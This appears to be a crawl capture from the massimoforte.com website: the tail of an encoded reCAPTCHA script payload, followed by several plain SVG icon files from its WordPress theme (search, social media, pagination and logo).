q7CqjbDvV/DmcOawoccXFjCsMOpSTFywqYbwrovw5XCucKOTQhCwrXCocKuw546UlrDtsOmw5TCl2hhw4jDg8KeCh9zUcOjFcOzw6XDrjXCjMOwwp3CtMKZOsO2WsKhUcOsw6/CkWfDnH9UwrnCpGtwAw4twqY+TzAswoDCgRXDv8O5JsKKfcOrc8OUwrLCmMKQYMOtwoTCr8OUTsODw5vDssKhchnDoSvDrXnDqghWcAhewqLCvS3CpsOjwr/Cq8KvwohKNsKrwpdOFxBxw6h1w4Zyw6XDl1Y2wrvCljNQOcKkwrLCrMK/MlnCgsOZc8OPAsKDaw4EakXClMKab8Oawopxw63CuBMuwp9uw7HCgcK9FkZQeSIfwq7Dsh3Coj3CsE/Dp8OZE8KhwrHCtwfDuMKlayPDvyF2w4gZR8KPwr3DmcO3IMOYwrrDu8OnAXXCmHzCtwjCpl/[base64]/[base64]/CusOpw6JAGBHDpsODw5nDlyJYccOhw6ZXw7Bpwq0aw73Cs2YXXxXDlErDscOocsOlwptcwpHDo8OSwrDCjMOOAFFBaFfCmHMNwpLDiS8LY8OVC8Kswq/[base64]/CvsOUwoBMwrpQwrUqwr8xwrXDoR4MSsOVNcOnw4/CvAVVw7cgwogtNcOrwpbClzbClMKjK8KgZMKAwobDum/DgjB0wrrDg8OYw7QBwodIwqrCtMOLbF3DhENwQnnCrAjDnSzCrQtgGDDCjsKoEktwwrHCl2DDi8KMHcOqKTRsfcONGMKcw6/CjyzCjcKeTcKsw5jCp8KWwo5kJEnDs8Kyw6N8wpzDpMOCEMKeUMKHwpDDm8KtwqU2Y8OMcsKaTMKZwpMdw4BeHkV/aC7CqMK+FWPDrsOzw55Nw4XDg8Ood2jCu1E3wqDDtRkgNxMKNMKiJ8OHX0wfw7vCt0cQw5HCjB9wHsK/[base64]/CiWjDjW/[base64]/DuBgQVcOQwocnw6DCtVEpXMO2w60ZwoHDgMOhw7NUwqFFJi5cwpkZLlPDrMKpwqsowrTCuAY9w6kVZzoSblHCrlo8wrHDu8KPcMKYDcOOaS7ChMKTw6jDqMKvw5RDwoFEPDnDoDnDjQpewoXDjDgpCm/DlAJzDD9vw7bCjsK5w5Uswo3CgMO0KcKDK8KiIsKgA2JuwoTDpxvCkj/DuiTCnh3DusO5eMKRAUs2XhJiFMKHwpBnw7c5bcKFwrHCq2RnGWZUw7HDiEAqch/ClRYXwpHCgyE0BcKbQ8KTwp/CmX9Hw4FvwpLCpsKHw5/Cuz08w5xOw4U8w4XDnCRnwolGQxtLwr0qQ8OXwrvDjl0Uw74vA8OFwoPCqMKwworDv0BSS0AlPSvCocKjVxfDtQFkUcOgA8O0wooVwprDk8KqHU1nGsKiZcOyGMOfw5EbwrnDsMO+HsOqcsOUw7AxfCIwwoY/wqVkUwEnJlLCtsKAYWHDlMKYwq/[base64]/DlSjCtmg+KHxySMOzwrTDrnpsesOcw5t1wpbDrsO7w5gcwrwGOcKOXMOwCxHCrMOcw7dFMMKWw7hFwoPDhA7DnsO6PTzCqk1sRSbCusOpXMKkwpoiw5TCi8KAwpLCmcKZQMO0w4Fxwq3CsS/[base64]/[base64]/[base64]/CuMOkwpQoc2TCmwnCj2bDnggYw7h2w4bDvsKFwqHCnsK8w7jDsWXCqsKMIWrCicOeLcKjwokPGcKoasOxwo8GwrM/az/DuQnDon0MQcKvPETCqBLDi3clMSZew6UJwoxQw4Ahw7XDqjbDnsKXw5hQZMKvGlHDlxwKwqHDhcORUH9OTsO8H8OeHG7DusOXSCx0w7c4E8KqVMKAP3xgMcO7w6vDjEpwwrE/wp3CjXnCtyzCijpXP1HCpMOAwp3CqsKUZGvCpsOraSI5BjgPw4rCjsKkT8KpLz7CksO3Gk1pejgLw4EYacOKwrDCs8OfwqNFfMOjMkg5wpHCuQlyWMKXwqLCqnknHjBDw7nDqMOoKcOnw5rCpAk/[base64]/ClRrClSTDhBsJYsKQTlvDkRFuAMK1w7kaw5FXacKpRSk9w5TCgCBqZRo1w7bDoMKiDyHCoMOQwoDDs8Oiw4MOBER7wp3Co8K8w4RFIcKVw4DDjMKZK8KAw7TClMKQwpbCmFgYMcK6wqZ/w7ltGMK+wqHCu8KbMDDCu8KYSi/CrsKQHxbCq8KkwrHCilTDpQPCiMOnwqZGw5nCscOfBULDqRbCn3/DmMO3woXDnz3DqHUuw4JlLMOyccOKw7/CvxnDqAHCpxbDmx99KHsWw7M2wonCmAsWZ8OuM8O/[base64]/K2PCgFPDgMOqw7lpw582BcK4w4/ChCDCu8ONw5xSwpPDpcK4w57DhSjCrcO3w5EEY8OSQBXCscOxw6dxQ0lTw7xYVcObw5/DuyDDt8OBwoDCiArCqcKnenTDlTPCiWDCkklOIsKaT8KJTMKyTsKhw6hiYMKMb3Y9wowJAsOdw6nDsA1fOn1AKl84w5nCo8KWw5oQXsOREikLSzx2WcKjA0gBLjNkARB3wqBtZsKow5lzwq/Ci8OXw79MWy0WMMKGw4gmwobDn8KyHsO3ecODwozCr8KzCgsKwonCtsORPMKkNcO5wpHCtsOrwplpc2tjeMO2bUh7e3kFw53CnMKNaGNZQFJjAcKZw49Iw6FiwoVswoAJwrDCsWo6VsOAw6QHB8OPw4rDhVEXw7/DiF7CicKgUVrCvMOKQxwOw45Two5nwo58BMK1UcO7eFnChcOeOcKocxQFRsObwqAUw5J7NMK/[base64]/[base64]/woDDlSzCuMO/wqosSHgQFishwrHCh8K/e8OoesKnFgjCowfCucK7w7ULwpImKsOyTEhXw6TCj8KyRF1sTA7CqcK+F2DDqW5KaMO+AMOffAQ5wrTDqsOCwrXDlAoBWMOlw7LCgcKRw6o9w5Jxw7hIwr/DjcOtRcOjNMOPw4YVwoUrNcKxMnEXw5XCtR4nw7DCsStHwo/DkRTCsFYPw5fCssOlw5lOCCzDv8OOwpAAM8KFVMKuw5EpFcOHL0QNeHTDgcK9VcOYasOrJhMEdMOvNsKqc0thOT7Dq8O1wodNTsObHGYbC3BXw5HCt8Ohdl3DnAHDmQTDswHCpsKFwqc1HcOXwrDCsQrCl8O+SxnDvlIpay9JbsKGZsKjChTDnnRQw70sViLDocOgw7/CtcOOGRIsw7nDuRdSYSnDvMKSwpHCqcOdwpzDv8KBw7zDg8ORwotUS03CssKSEXssVsO7w6Azwr7DqsKTw5jCuFDDqMOyw6/[base64]/[base64]/DpcO2w5vCp8KjXSDDl8KqJnnCl8KNOmTCoCcuwr3Dtng2wpTCqAR7fUrDnMOEYCkfTzRUwqnDhngXBAw0wrJPFsO5w7YNTcK9w5gHw4kXA8OOwpzDtiU+wr/DoEDCvMOCSj7DvsK/cMOoUcK9wofChMKREmJXw6zDvgwoKMKnwr1UYh3Dkk1Zw6MRYHtuw6HDnnJSwrnCnMOIScKuw73ChAjCvyV+w47DkH9QSTl1J3PDsmRVVMOaUi/[base64]/[base64]/w4NrwrYkw5QyEsK3ajvDhsOYWgzDrnbCtgbDjcKLaCQ/w5fCicOMShjDpcKdBsK5wooQS8O1w4gbYS5Xdw86wo/CmcO3X8KKw7HDn8OWf8OAw4psHsOfSm7CrnvDrEXChsKXwo7CrE4HwpdtFsKDF8KKD8KdWsOpTizDp8OxwqsjfS7Dkxk9w7XCpQJGw5pKS3hIw5YNw5VVw7HChsKEOMKrVzgKw7Q+HsK3woHCmcOBbU3CnFg9w7oVw4DDucO/PnPDssONd37DjMKQwr3CiMONw73CssKldMOuMx3Dt8K2DsKhwqATRznDucK1wpQIVMKcwqvDvRInasOhSsK+wpDCisK/EjrCscKWD8K4w4nDsg/CkD/Dk8ODFgoEwrzCq8OZTDxIw6RJwpUPKMOowpQXGsK/wpXDgjXCpzJgPcKAw67DsANzw4DDvX19wpISw4wxw6Y+DUfDkBvCl33DmsOIO8OXOsKUw7rCuMK2wpQ1wpDCscKYEMOQw4dEw5FrTztLPRs/wpnCssKMHifDtMKFVsOxU8KCAC/CosOJwp/DtUw4cy/DpMONQ8OOwqMARGHDp2s8wpnCpjzDsV3DvsOtEsO9RF7Chh/Ck0nClsOJw7bCoMKUwojDoilqw5DDiMOKfcOmwpRGAMKgSMKUwr4ZBMKJw7pXW8Kowq7CoxkSeUTCicOUMwUXwrYKw77CqcKQZcOLw6ZZw67CisOoCX5bGsKaAsO/w5vCtlzCg8Knw6vCocKvJcOZwozDqsKKPjPCr8KcKcONw40hNRcjFMOXwo9IO8Kow5DCmybDj8ONdCTDji/[base64]/[base64]/UiXCo8OEwr/DnQUCw7nDsl/DvsOnw6TCtznDkl/[base64]/DjBF2DMOow6zDkEpVwp5MCsOkX27CqV/Ck8OWwoVew7DCosO5wpzCvMK9UkHDjsKQwoYINcOGw4bDpVcBwqY8HTUzwpRlw5fDjMODazYjw5dtw7LCncKjGMKBwo1jw4M7IcK0wqQkwpDDoDR0HTJAwrcow5/[base64]/[base64]/wqNYTAwSwprDrx8Gw7kCw7YDfMKZVF5owpB+dsOSw7RZccKIwobCpsKHwpE2wprDksOPYsKZwonDsMOyLMKRbsOLw6BLwqnDqRMWNwvCjk8FEzjCicKvw4nCgsO7wr7CssO7woHCiVtow5PDlcKpw5jCrQ9nNsKFcwwNACDDuzbDqH/Cg8KLUsOTQRM/HsOhw7gMdcOXPMK2wrs6NMOIwpTDu8Kcw7t8W2N/IHobw4jDri5cQMKdYF7DocO+a27DjwfCvsOmw5YLw5nDqcK4wqACf8OZw5c9wonDpm/[base64]/[base64]/[base64]/DoW3DiMOpLXnDksOiwqsUbcKewpjDgGEyw7MRworCqMOIw5IIw5NIIXXCjzclw691wrTDlMOQIEjCrlYxPm/CtMOrwpwMw7nCpQfDlMOiwq3CgMKDPwYywqpyw6wgAsK+dsKIw5TCrMOFwpfCqsOaw4AOd07CmkVTNkAAw6Q+BMKFw6dzwoRcwoLDssKEScObPh7Cs1bDpkDCh8OZZ3IQw7PCjsKQUBvDjX8mw67ClcKnw77Ds1xOwp8lDEDCuMO/wpV7woVyw4AVwo/ChRPDjsOtZQDDtG8PXhbDpsOzw7vCqMOcdRFVwoTDtcOLwpFLw6M/w5R4FD3DjkvDq8Kpwp7DisODw749w43DgF3DuzYYwqfDnsOUCklmw6Q0wqzCvUQQesOubMO6ccOjasOqw6vDilHDuMOew6/DvU1ObcKgJMOkLW3Dix5ia8KMdsKcwpfDijogdynDgcKdwovDhcKywq4MI0LDoiDChw47NAt8wo5VRcO7wrDDjMOkwrHClMORwobDqMO/GMONw7QELsO+OTEgFF/CqcKTwocpwqQ/w7I3fcK2wrbDjS1owrh0OmkKwoV1wqMTCMK5TsKdw5rCi8Otwqpgw7bCq8Oawo/DmsODZCbDuibDmB46filfH0bCosOTIMKfYMObIMOJGcOUTcOoAcOiw5bDryEuR8Kebzw7w7vCnkTCtcO5wqzDoRLDlRE7w6w6wojCpmUdwoPDvsKbwrfDryXDvSTDqBTCtGQ2w5PDhXM/NcKRWRPCm8OyCMOZw5TDlDNLUMK6EB3Ch2DCl0wLw7Fdwr/CqRvCgQ3CrETCmBFdCMK6dcKNesOfBiDDj8O/w6pLw5jDlsKAworCgsODwr3CusOHwo7DpcO/w4wbcnhZSGnCmMKxLH56wqk9w6MKwrvCswnCgMOBFGDDqyLCvVbCtkRjd2/DtF1KahMxwpwpw5AhZQvDj8Oww7PDrMOKIQ1ow6h5Z8K1w7w9w4QDecKhwoXCjDAnwp4RwpDDp3Vrw7Z/w67DtzjCjRjCu8KIw53Dg8KwGcO7w7TDoFQ0w6piwrlFw45LI8OCwod9A1MvOVzDnDrChMOTw77DmS/DmMKSRRnDksKCw47CgMO0w7rCpsOdwoQ8wpgIwpgSYRh8w4wywpYswprDoAnCiFFRPQlQwprCkhVIw7LDhsOdw6TDtQkaFMOkw5ICw7bDv8OoRcKKJVfCtDrCo3XCswcyw5Btw6LDrSZmR8OtUcKHfMKbwqB/IWVFHzPDscOzaWA3wqTDhXDDpRHCu8KUHMOmw5Qgw5lewq0EwoPCjTPChVpvWxQiG3zCngnCoy7DvTc1JsOpwqtsw6fDngHDlsOIwrvDvMOrQmHCisK4wpc1woHCnsKlwr8rdMOLX8O3w73CpMOwwo1Dw4YcJcKGwprCgMOFJ8OBw7A1TsKHwptvQRnDry7Dr8O/bsO3cMOXwrLDkD1ZXcOvcsOPwohIw6V/wrJnw4x5NsOvRknCm3dtw6ARBXdaKkXDjsK2w4cXL8Ojw7nDvMOYwpELBGZlKsK/[base64]/DoHlYJMO0w4AQw5Q/w7LCrBIQaEbDqMOCVwpIw4nChMKGw5jCknnDq8ODaEYrY1Ykwrd/wpTDij/[base64]/DgcO4w4nDqW3DksKifAgbeMKJwpLDm8OXacOTwqjCtCkkw7guwrNJwp7DiHbDg8OKW8OAWcK/[base64]/CqMOPw6HDr1/Dj1vCg8OWw5jDmcODP8OXHMObw7l1IsKIwqgiw5XChcO4fsOewoDDq3N/wr3DiAgBw6lEwqDClDQCwpXDscO/w6BeHsKaWsOTfArChiBUV2AEXsOZXcKgw7ojDVLDkzDCjnTCscOHwqPDjggkworDq1HCnDbCscKzO8OjacK/w63DkcOZacKsw7zCgcK7CcKQw4FjwpgXXcKTEsKOBMK2w5ByB07ClcOzwq7DiBxVDWPCj8OeUcOlwqpYEsKrw57Cv8KYwpnCrsKkwrjCuTjDuMK4Y8KyfsK8UsORwpYtCMOqwoAdw5Zow40Xc3vDp8OOYcOCN1LDm8Kiw5rDhnQjwr18NnkYw6/Dvm/CqMOFw5wmwopsMVbCoMOyUMOzWi8hHMOTw5vCo27DnlzCgcKvd8KywrpewpHDvXs6w5EqwpLDksODfBUww5VmQsKEI8K2OSwGw4nDtsOeSgBRwrLChGApw7hCOsKywq4hwqtow4o7PsK8w585w78HUwB6Z8OiwqN8wp7CuXklUETDs1tww7bDqcOEw6gWwr/DtQBxTsKxFMK/Y0Mwwrcsw5fClcOfJMOuwoEsw58dJ8KQw54HYDBNFsK/[base64]/SsKRaVZGLcOhw4p1w5/CvsKNwo/Dq8Knwo/[base64]/DocO0wrvCmcO7RStWdlpFwpEWVwnCsGB+w4DCq1IwekvCnsKmNyMMElDCq8Olw58Zw6LDq2bDgVTDpiLCmsOyWH9jGks7EXQ/NMK8w4NYcCkNb8K/dcKSMMKdw40DcBMyCjpNwqHCrcO6AmsyFgPDjMKdw6osw5LDmwpow6MiWR0hD8KiwrsROcKqPSNvwobDu8OZwoIDwoQhw6sBA8Oww7bDncOeM8OeZn5Wwo3CjcOrwpXDlBjDnx3DtcK7EsOPEC9Zw7/DnMK1w5UdT1krw63DnH7Dt8OYe8KJw7psXyrCiSXDrDsQwqJUOk9qwr95wrzDmMK5EDfCkVLCrsKcYjvCrnzDqMOLwoVowq3CqcOrMXvCtUoxNh3DqsOiwpvDqsOUwoAAScOlfsKbwoNNKA0fc8Ohwo0kw6RxEk86ABQhfcO6w6ApfBQ8R3bCp8OgJcOiwo/DpG7DoMK+QDjCmDjCtV9VWsO+w6cqw5TCr8KHwoJ0w7lCw6A+UUAOK0MsAlDCvsKUQ8K9f3wBIcO7wqk/bsO+wp8zMsKGMA5TwodqJsOcwpXChsOMTA1fwq1gw7HCoRrCtMKiw6BqJBbClMKWw4DCjQVHC8KTwo7DkG3DrMK6wop5w6sIEQvCvsK3w63Csk7Dg8KbCMOTMBQowrPClDFBZCANw5B/[base64]/CgMOyG8KdMMOPH3fDtxnDs8OIw43Cgyc9dMOSw4TCsMO5HCjDncOkwpALwoXDmMO8CsOxw6fCj8KewprCo8ONw4bCusOJVMOxw4DDoHJtZk/CtsKhw5nDrcOXK2IFL8KpVhlDwpkEw6HDisKSwo/CoVPCuWoqw555A8KbI8KufMKrwolqw7jCoDwowrwGwr3CnMKxw4tFw79vwqTDpsO/RzYLwqxqMcK4TMO2esOaHRPDkwxfecO+wpnDkMK9wrI9wr8nwr9kwq5rwrsAX2/DiwBqSwTCm8KGw61yP8OhwoYnw6jCrw7ClStXw7nCs8O6wqULwpIYBsO8wrcaXklvEMK4SkvCrhPDvcObw4FmwpNBw6jDjlbCj00kW08cEcOcw6PChMKwwppCXWAvw5YZLR/[base64]/ChsO2wq3DlWItecKPP8K5WUoMwrrCkcOeKMKkVcKHbXJAw7XCtTUJfAs1w6rCihLDpsKmw6/Dm3DDpcO1JyfCg8KPE8Khw7LDrFVgScKkCcOfPMKRMsO6w7TCtEzCo8KCUiMRwpJBLsOiM3UkKsKyAcO7w4fCo8KWw6XCmcO+J8KnQjRxw5XCisKFw5x9wobDm07Cq8OnwpXChXzCuzLDsHcEw77CiUtYw4XCiTjDnXRHwpXDpU/DqMKGVEPCqcO3wqpVX8OoP3wTM8KHw6BPw7jDq8KVw5jCoj8ETcO6w6rCgcK1w7tmwrYBQMK1N2HDp3XDtMKvwp7CnsK2wqpLwr3CsE/DpXrCjsKKw5s4QlEYKEPCkFjDmxvCs8Ktw5/Do8KLDcK9S8O1w5MYB8K0wo5Zw4BWwp9DwohnJMOzwp3Ciz7ClMKkYGkFeMKqwonDoA0NwpNxFcKgHMO0Xy3CnnhHD07CtDw7w4YFSMK3DsKNw5XDknDCn2fDm8KrasOVw7DCt33CjE7ChWXCnxh8esK0wqvCig4/[base64]/DoVXDrWLCk8Kgw78gYsKyCiIedhBqIhIWw7PDonIOw4rDq3fDocONwoEdw5LCt1s5HCrDuGkqEUbDpjMyw5UZJwXCu8OIw6jCjDNTw4h2w73DmMKYwr/CpiLCpMKMwppcwrTCn8K4O8K9LjJTw4sLI8KVQ8K5eHFoIcKywr/CqzfDtAlkw6RJcMKOw5PDg8KBw4dDSMK0w4/DmHbDjVcUfzcCw7l8UXjCkMKQwqJGNm1uRnc7w4REw6wWLcKAPDUGwox8w6cxaCbCvcKiwrpnw7TCnR1SH8K4fF8lGcK6w5nDrsK9E8K/G8KgSsKww4NIT0hSw5dTLmzCkRLCjMK8w6Vjwp41wqQ/fHvCgMKYWhgQwoXDnMKnwqcmwqHDkcOKwot6fRoVw6Ecw4bCmsKydcOSw7AvYcKqw79FDMOuw75nIxvCi0PCmwDCmcKvVsOzw6fDjjJ+w5Auw5Mzw49/w7tDw5ZEwqUVwpTChT/Cih7CsEHChmJ0wr5TfsKIwrlENWFsPzMEw6Jwwpguwq7ClBZLbMK/LcKrXcOAw4fCgXpANsOtwqXCvsKZw5HCpsKrwpfDm0Rcw5kdVA/CscK7w6BAT8KSVW1nwoYnc8K8wrfCpWUxwofCr3jDuMO0w6oPGhnCmcK+wrsYbzXDjsOGKcKXSMKrw4RXw4t5cEnDvMOmLsOxHcOFMmLDjW42w5nDqcOsEEfCi3fCgjNOw7bCmi1AEsOhPcOdwrvCnl41wpjDiETDrUPCpGDCq1/[base64]/DiMOIwp3CpsKsV17ChwMiwo7DphrCsF3CrMKKBMOSw7xbIMKkw6F/b8ONw6x7e3Igwo9MwonDi8K8wrbDvcO5XU8fasOSw7/DoTvCpMKFTMK5wo/CsMOiwqjCsG/Dm8O/wpVeEMOcB19QJMOlN2vDh1w2YMKjNMKgw69YP8O+wqfCqxovOEo8w40NwrHDn8OUwo3Cj8K1ViVqZ8KXw5gDwrzCl39PLMKCwobCl8OmAjxwHcK/w7RAwoDDjcOOAUzDqB/CvsK6wrJ/wrbDqcKXVcKcPw/CrsOZH1fDk8O1w6vCvsKBwpphw5jCusKqdMK0bMKjaHnCh8OyeMKsw4QccBEfw63DtMOYLk0RGMOHw4oTwoXCh8O/[base64]/DqWTDuRlswptXTypnVRIUwr8ew5TDrnNMQMK/wpBYLMOhw7PCiMKoworDvz8Twq4Uw4hTw4Fsb2fDn3QaMMOzwo3DhQPDu0FiCGvCuMO4EsKfwpvDgmvDslpNw4UYwqrClS3DhlnCnsOdT8OTwqgqLGbCu8OoG8KtN8KUeMO2SMKpCsKHw4PDtgVUw44OWxQUw5Naw5g6aVN/XsOQNMOkw4nCh8KBJAvDqD0XfyHClSfCsE7CuMK9YcKVT37DnQFbSsKbwovDnsKuw702dAFJwoxYXwDCnU5HwrVaw79Uw77CsHfDqMKLwoHDs3/CvnBIwqbDjMK8XcOMFmjDt8Knwr08wrvChWMVT8KgD8Kww5Uywq0/wqUbHcKkVhszwrnDv8Kcw4/[base64]/Cl0kNORfClcKXF8KMfQkZbBvDmcOpGX7ChWLChXPDnGYDwpjCvsONesOywo3DlMOBw4jDj1Iiwo0\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZtZDzAxnOyhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://massimoforte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223YfRr9IykefBQpLM3ICxmsTI8UED6h6Brft7ogm1gQw\\u003d\x22,1,0,null,1,1768830872775,0,0,[11],null,[102,150],\x22RC-L6Z9ANVA8d965w\x22,null,null,null,null,null,\x220dAFcWeA4s8LDhFekI8VRTYvqYiLVPy66tXsPzEEMInUoq39Rk1GagarjQvU1xJyYLr-9m-Ed3ylOLKppC85pshoDCro03OLH_lw\x22,1768913672592]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/search.svg
body_size: 399
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.44" height="16.443" viewBox="0 0 16.44 16.443">
  <path id="search" d="M16.217,14.216l-3.2-3.2a.77.77,0,0,0-.546-.225h-.523a6.676,6.676,0,1,0-1.156,1.156v.523a.77.77,0,0,0,.225.546l3.2,3.2a.768.768,0,0,0,1.089,0l.909-.909A.774.774,0,0,0,16.217,14.216ZM6.679,10.79a4.11,4.11,0,1,1,4.11-4.11A4.108,4.108,0,0,1,6.679,10.79Z" fill="#3199bb"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/pagination-left.svg
body_size: 586
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="10.961" viewBox="0 0 28 10.961">
  <g id="Group_75" data-name="Group 75" transform="translate(962.5 2552.98) rotate(180)">
    <line id="Line_4" data-name="Line 4" x2="25.5" transform="translate(935.5 2547.5)" fill="none" stroke="#323937" stroke-linecap="round" stroke-width="2"/>
    <path id="Path_24" data-name="Path 24" d="M-76.293,5257.629l4.066,4.066-4.066,4.067" transform="translate(1033.727 -2714.196)" fill="none" stroke="#303937" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/whatsapp.svg
body_size: 1260
content:
<svg id="Component_75_1" data-name="Component 75 – 1" xmlns="http://www.w3.org/2000/svg" width="70.589" height="70.589" viewBox="0 0 70.589 70.589">
  <rect id="Rectangle_27" data-name="Rectangle 27" width="69.759" height="69.759" rx="34.88" fill="#fff"/>
  <path id="whatsapp" d="M22.793,35.85A13.316,13.316,0,0,0,.114,45.128a13.023,13.023,0,0,0,1.771,6.564L0,58.493l7.043-1.827a13.369,13.369,0,0,0,6.349,1.6H13.4a13.336,13.336,0,0,0,13.41-13.128A13.105,13.105,0,0,0,22.793,35.85ZM13.4,56.051a11.122,11.122,0,0,1-5.625-1.52l-.4-.237L3.2,55.376l1.113-4.027-.263-.414a10.781,10.781,0,0,1-1.687-5.807,11.067,11.067,0,0,1,18.85-7.711,10.893,10.893,0,0,1,3.357,7.717A11.1,11.1,0,0,1,13.4,56.051Zm6.056-8.173c-.329-.166-1.963-.958-2.268-1.064s-.527-.166-.748.166-.856,1.064-1.053,1.289-.389.248-.718.083a9,9,0,0,1-4.518-3.9c-.341-.58.341-.538.975-1.792a.6.6,0,0,0-.03-.574c-.084-.166-.748-1.78-1.023-2.436-.269-.639-.545-.55-.748-.562s-.413-.012-.634-.012a1.236,1.236,0,0,0-.886.408,3.668,3.668,0,0,0-1.161,2.738,6.387,6.387,0,0,0,1.352,3.394,14.765,14.765,0,0,0,5.673,4.956c2.106.9,2.932.976,3.985.822a3.4,3.4,0,0,0,2.238-1.561,2.713,2.713,0,0,0,.191-1.561C20,48.12,19.783,48.038,19.454,47.878Z" transform="translate(22.607 -10.247)" fill="#2b2b2b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-right-blue.svg
body_size: 336
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.408" height="40.817" viewBox="0 0 22.408 40.817">
  <path id="Path_393" data-name="Path 393" d="M296.957,2462.395l17.58,17.58-17.58,17.58" transform="translate(-294.129 -2459.566)" fill="none" stroke="#3199bb" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/user-alt.svg
body_size: 300
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="user-alt" d="M8,9A4.5,4.5,0,1,0,3.5,4.5,4.5,4.5,0,0,0,8,9Zm4,1H10.278a5.44,5.44,0,0,1-4.556,0H4a4,4,0,0,0-4,4v.5A1.5,1.5,0,0,0,1.5,16h13A1.5,1.5,0,0,0,16,14.5V14A4,4,0,0,0,12,10Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/youtube.svg
body_size: 745
content:
<svg id="Component_71_1" data-name="Component 71 – 1" xmlns="http://www.w3.org/2000/svg" width="71" height="72" viewBox="0 0 71 72">
  <rect id="Rectangle_27" data-name="Rectangle 27" width="70" height="70" rx="35" transform="translate(0 0)" fill="#fff"/>
  <path id="Path_361" data-name="Path 361" d="M50.371,68.029a4.576,4.576,0,0,0-3.2-3.259C44.348,64,33.03,64,33.03,64s-11.318,0-14.141.77a4.576,4.576,0,0,0-3.2,3.259c-.756,2.875-.756,8.873-.756,8.873s0,6,.756,8.873a4.506,4.506,0,0,0,3.2,3.207c2.823.77,14.141.77,14.141.77s11.318,0,14.141-.77a4.506,4.506,0,0,0,3.2-3.207c.756-2.875.756-8.873.756-8.873S51.127,70.9,50.371,68.029ZM29.328,82.348V71.456l9.46,5.446-9.46,5.445Z" transform="translate(2.453 -41.469)" fill="#2b2b2b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg
body_size: 344393
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="276" height="98" viewBox="0 0 276 98">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 8001 2854">
      <image width="8001" height="2854" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Logo_MF_Site-26" data-name="Logo MF_Site-26" width="276" height="98" fill="url(#pattern)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/comment-alt.svg
body_size: 502
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.866" height="18.866" viewBox="0 0 18.866 18.866">
  <path id="comment-alt" d="M16.508,0H2.358A2.36,2.36,0,0,0,0,2.358V12.971a2.36,2.36,0,0,0,2.358,2.358H5.9v3.1a.441.441,0,0,0,.442.442.423.423,0,0,0,.262-.088l4.6-3.449h5.306a2.36,2.36,0,0,0,2.358-2.358V2.358A2.36,2.36,0,0,0,16.508,0Zm.59,12.971a.591.591,0,0,1-.59.59h-5.9l-.472.354L7.664,15.771V13.56H2.358a.591.591,0,0,1-.59-.59V2.358a.591.591,0,0,1,.59-.59h14.15a.591.591,0,0,1,.59.59Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/linkedin-branco.svg
body_size: 919
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_156_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="linkedin-in" class="st1" d="M28.2,49h-5.6V31.1h5.6V49z M25.4,28.7c-1.8,0-3.2-1.4-3.2-3.2c0-1.8,1.4-3.2,3.2-3.2
	c1.8,0,3.2,1.4,3.2,3.2C28.7,27.2,27.2,28.7,25.4,28.7z M49,49h-5.5v-8.7c0-2.1,0-4.7-2.9-4.7c-2.9,0-3.3,2.3-3.3,4.6V49h-5.6V31.1
	H37v2.4h0.1c1.1-1.9,3.1-3,5.3-2.9c5.6,0,6.7,3.7,6.7,8.5L49,49L49,49z"/>
</svg>
